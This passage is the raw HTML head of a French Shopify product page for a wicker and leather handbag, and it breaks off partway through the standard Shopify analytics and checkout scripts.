

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chapeau-de-paille.fr/products/sac-a-main-osier-et-cuir
body_size: 24442
content:

<!doctype html><html class="no-js" lang="fr"><head><!-- Global site tag (gtag.js) - Google Ads: 613259808 --><script async src="https://www.googletagmanager.com/gtag/js?id=AW-613259808"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date());gtag('config', 'AW-613259808');<meta name="p:domain_verify" content="b1030e1e1bcc3ddff23dab80eb75f262"/></script> <!-- Balise Meta de verrification pour la Search Console--> <meta name="google-site-verification" content="J2tMD9FoRd31F9aKMbQt8UYFGF51WzL7JZu9_dYjX64" /><meta charset="utf-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"> <meta name="viewport" content="width=device-width,initial-scale=1"> <meta name="theme-color" content="#5d2900"> <link rel="shortcut icon" href="//chapeau-de-paille.fr/cdn/shop/files/chapeau-de-paille.fr_Favicon_32x32.png?v=1613698620" type="image/png"> <!-- Facebook balise de vérification de domaine --> <meta name="facebook-domain-verification" content="ovmhxqv3rh6lhp4058d46zf9bjk94i" /> <link rel="canonical" href="https://chapeau-de-paille.fr/products/sac-a-main-osier-et-cuir"> <title> Sac à Main Osier et Cuir | Chapeau-de-paille.fr </title> <meta name="description" content="Ce Sac à Main en Osier et Cuir est un sac hors du commun sur lequel une grande attention a été portée aux finitions ! En résulte un style incomparable."><!-- /snippets/social-meta-tags.liquid --><meta property="og:site_name" content="Chapeau-de-paille.fr"><meta property="og:url" content="https://chapeau-de-paille.fr/products/sac-a-main-osier-et-cuir"><meta property="og:title" content="Sac à Main Osier et Cuir"><meta property="og:type" content="product"><meta property="og:description" content="Ce Sac à Main en Osier et Cuir est un sac hors du commun sur lequel une grande attention a été portée aux finitions ! En résulte un style incomparable."> <meta property="og:price:amount" content="84,90"> <meta property="og:price:currency" content="EUR"><meta property="og:image" content="http://chapeau-de-paille.fr/cdn/shop/products/Sac-a-Main-Osier-et-Cuir_1200x1200.jpg?v=1613558298"><meta property="og:image" content="http://chapeau-de-paille.fr/cdn/shop/products/Sac-a-Main-Osier-et-Cuir-2_1200x1200.jpg?v=1614726900"><meta property="og:image" content="http://chapeau-de-paille.fr/cdn/shop/products/Sac-a-Main-Osier-et-Cuir-3_1200x1200.jpg?v=1614726900"><meta property="og:image:secure_url" content="https://chapeau-de-paille.fr/cdn/shop/products/Sac-a-Main-Osier-et-Cuir_1200x1200.jpg?v=1613558298"><meta property="og:image:secure_url" content="https://chapeau-de-paille.fr/cdn/shop/products/Sac-a-Main-Osier-et-Cuir-2_1200x1200.jpg?v=1614726900"><meta property="og:image:secure_url" content="https://chapeau-de-paille.fr/cdn/shop/products/Sac-a-Main-Osier-et-Cuir-3_1200x1200.jpg?v=1614726900"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Sac à Main Osier et Cuir"><meta name="twitter:description" content="Ce Sac à Main en Osier et Cuir est un sac hors du commun sur lequel une grande attention a été portée aux finitions ! En résulte un style incomparable."> <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script> <link rel="stylesheet" href="//chapeau-de-paille.fr/cdn/shop/t/41/assets/master.scss.css?v=138011422832559168961700442026"> <link rel="stylesheet preload" href="//chapeau-de-paille.fr/cdn/shop/t/41/assets/theme.scss.css?v=12997116801788420921700442026" as="style" onload="this.onload=null;this.rel='stylesheet'"> <noscript><link rel="stylesheet" href="//chapeau-de-paille.fr/cdn/shop/t/41/assets/theme.scss.css?v=12997116801788420921700442026"></noscript><script>window.theme = window.theme || {};theme.strings = { stockAvailable: "1 restant", addToCart: "Ajouter au panier", soldOut: "Rupture de stock", unavailable: "Non disponible", noStockAvailable: "L\u0026#39;article n\u0026#39;a pu être ajouté à votre panier car il n\u0026#39;y en a pas assez en stock.", willNotShipUntil: "Sera expédié après [date]", willBeInStockAfter: "Sera en stock à compter de [date]", totalCartDiscount: "Vous économisez [savings]", addressError: "Vous ne trouvez pas cette adresse", addressNoResults: "Aucun résultat pour cette adresse", addressQueryLimit: "Vous avez dépassé la limite de Google utilisation de l'API. Envisager la mise à niveau à un \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003erégime spécial\u003c\/a\u003e.", authError: "Il y avait un problème authentifier votre compte Google Maps API.", slideNumber: "Faire glisser [slide_number], en cours"};var themeInfo = 'chapeau-de-paille-shop.myshopify.com'; </script> <script> window.theme = window.theme || {}; theme.moneyFormat = "{{amount_with_comma_separator}} €";</script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="ovmhxqv3rh6lhp4058d46zf9bjk94i"><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/29738500140/digital_wallets/dialog"><meta name="shopify-checkout-api-token" content="2c8b01e5b1d19ae2179f5f4b4edff429"><meta id="in-context-paypal-metadata" data-shop-id="29738500140" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR"><link rel="alternate" type="application/json+oembed" href="https://chapeau-de-paille.fr/products/sac-a-main-osier-et-cuir.oembed"><script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script><link rel="preconnect" href="https://shop.app" crossorigin="anonymous"><script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=fr-FR&shop_id=29738500140" crossorigin="anonymous"></script><script id="apple-pay-shop-capabilities" type="application/json">{"shopId":29738500140,"countryCode":"FR","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/29738500140","merchantName":"Chapeau-de-paille.fr","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","maestro"],"total":{"type":"pending","label":"Chapeau-de-paille.fr","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script><script id="shopify-features" type="application/json">{"accessToken":"2c8b01e5b1d19ae2179f5f4b4edff429","betas":["rich-media-storefront-analytics"],"domain":"chapeau-de-paille.fr","predictiveSearch":true,"shopId":29738500140,"locale":"fr"}</script><script>var Shopify = Shopify || {};Shopify.shop = "chapeau-de-paille-shop.myshopify.com";Shopify.locale = "fr";Shopify.currency = {"active":"EUR","rate":"1.0"};Shopify.country = "FR";Shopify.theme = {"name":"Chapeau-de-paille.fr v3.3 (Soldes d'été 2023)","id":136925708547,"schema_name":"Billionaire Theme","schema_version":"3.3","theme_store_id":null,"role":"main"};Shopify.theme.handle = "null";Shopify.theme.style = {"id":null,"handle":null};Shopify.cdnHost = "chapeau-de-paille.fr/cdn";Shopify.routes = Shopify.routes || {};Shopify.routes.root = "/";</script><script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script><script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script><script> window.ShopifyPay = window.ShopifyPay || {}; window.ShopifyPay.apiHost = "shop.app\/pay"; window.ShopifyPay.redirectState = null;</script><script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script><script defer="defer" async type="module" src="//chapeau-de-paille.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C7zOiP7n.fr.esm.js"></script><script defer="defer" async type="module" src="//chapeau-de-paille.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CSlijhlg.esm.js"></script><script type="module"> await import("//chapeau-de-paille.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C7zOiP7n.fr.esm.js");await import("//chapeau-de-paille.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CSlijhlg.esm.js"); window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});</script><script> window.Shopify = window.Shopify || {}; if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {}; window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_BnBFXf0_.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CSbHcSLQ.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js"],"shop-button":["modules/v2/client.shop-button_DLUKcBRB.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_Cua9cdqh.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BO2kqg2i.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DcBZTVqR.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CqHEw2nM.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BQtEoURe.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.fr.esm.js"],"pay-button":["modules/v2/client.pay-button_DUwpSVMx.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C7zOiP7n.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_B0gbzGDF.fr.esm.js","modules/v2/client.shop-login-button_BQtEoURe.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C1ax6gR3.fr.esm.js","modules/v2/client.shop-login-button_BQtEoURe.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_Dx4tXqtI.fr.esm.js","modules/v2/client.shop-login-button_BQtEoURe.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BZLk86_8.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_YGA9KtE6.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BKsxsIKj.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"],"shop-login":["modules/v2/client.shop-login_s6dWeBr2.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CTuGCy7C.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"]};</script><script>(function() { var isLoaded = false; function asyncLoad() {if (isLoaded) return;isLoaded = true;var urls = ["https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=WuVBTX\u0026shop=chapeau-de-paille-shop.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=WuVBTX\u0026shop=chapeau-de-paille-shop.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=WuVBTX\u0026shop=chapeau-de-paille-shop.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=WuVBTX\u0026shop=chapeau-de-paille-shop.myshopify.com","https:\/\/loox.io\/widget\/V1bNcDrbkF\/loox.1610370856694.js?shop=chapeau-de-paille-shop.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=UmwNFU\u0026shop=chapeau-de-paille-shop.myshopify.com","\/\/d1liekpayvooaz.cloudfront.net\/apps\/customizery\/customizery.js?shop=chapeau-de-paille-shop.myshopify.com"];for (var i = 0; i < urls.length; i++) { var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = urls[i]; var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);} }; if(window.attachEvent) {window.attachEvent('onload', asyncLoad); } else {window.addEventListener('load', asyncLoad, false); }})();</script><script id="__st">var __st={"a":29738500140,"offset":3600,"reqid":"70d20a8c-399b-4527-a667-e342b0a1a889-1768352745","pageurl":"chapeau-de-paille.fr\/products\/sac-a-main-osier-et-cuir","u":"daafa8853460","p":"product","rtyp":"product","rid":4704183156780};</script><script>window.ShopifyPaypalV4VisibilityTracking = true;</script><script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script><script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//chapeau-de-paille.fr/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script><script crossorigin="anonymous" defer="defer" src="//chapeau-de-paille.fr/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script><script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://chapeau-de-paille.fr/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};</script><script data-source-attribution="shopify.dynamic_checkout.buyer_consent"> function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);</script><script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));</script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://chapeau-de-paille.fr/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script><script>var loox_global_hash = '1767706682019';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#BDA97A; }:root { --lxs-rating-icon-color: #BDA97A; }</style> <!-- "snippets/weglot_hreftags.liquid" was not rendered, the associated app was uninstalled --><!-- "snippets/weglot_switcher.liquid" was not rendered, the associated app was uninstalled --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 29738500140,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 29738500140,storefrontBaseUrl: "https://chapeau-de-paille.fr",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: 